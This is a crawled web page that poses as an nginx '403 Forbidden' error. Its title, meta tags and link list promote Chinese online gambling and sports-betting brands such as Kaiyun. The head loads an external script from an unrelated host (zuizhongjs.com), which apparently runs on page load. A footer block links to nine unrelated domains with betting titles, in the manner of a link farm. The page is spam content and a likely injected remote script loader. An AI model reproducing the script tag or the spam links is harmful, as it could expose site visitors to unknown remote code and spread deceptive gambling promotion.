

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hifi-shopping.com/txhu-Down-530175/
body_size: 946
content:
<html>
<head><title>开云网页版-开云kaiyun(中国)</title>
<meta content="开云网页版,开云kaiyun(中国)" name="keywords"/>
<meta content="开云kaiyun网页版,在线登录入口提供简单而安全的访问通道，大G诚信推荐发财让您轻松进入各项服务。用户可以在这个平台上进行账户管理、数据查询等多项操作。我们致力于优化用户体验，确保每位访问者都能享受到便捷和高效的服务，提升整体使用感受。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/3/y/ky3.js" type="text/javascript"></script></head>
<body>
<center><h1>403 Forbidden</h1></center>
<hr/><center>nginx</center>
<div class="link">
<a href="http://www.ristorante-positano.com">米兰体育-米兰体育（中国）</a> | <a href="http://www.mitubug.com">开云手机入口官网-开云(中国)</a> | <a href="http://www.fuyuya.com">华体会登陆入口-华体会（中国）</a> | <a href="http://www.gmlgm.com">开云手机站官方网站入口-开云(中国)</a> | <a href="http://www.chxiwzhs.com">MK体育网页版登录入口-MK(中国)</a> | <a href="http://www.mahoganyexchangegallery.com">开云网页版-开云(中国)官方</a> | <a href="http://www.schoenheitsschmiede.com">开云手机平台-开云（中国）</a> | <a href="http://www.xbox360homebrew.com">hth体育-（中国）科技公司</a> | <a href="http://www.collectebook.com">宝威体育平台-宝威（中国）一站式服务平台</a> | 
</div>
</body>
</html>
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
<!-- a padding to disable MSIE and Chrome friendly error page -->
